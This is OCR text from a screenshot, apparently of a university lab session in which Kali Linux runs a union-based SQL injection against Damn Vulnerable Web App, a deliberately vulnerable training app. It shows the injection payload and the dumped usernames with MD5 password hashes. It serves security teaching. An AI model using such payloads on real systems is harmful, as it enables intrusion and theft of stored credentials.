 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu Damn Vulnerable Web ... Kali Linux, an Offensive... 14:
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2C+concat(user%2C0 Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
where table_name like'user%'# Submit
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
It looks like you haven't started Iceweasel in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Reset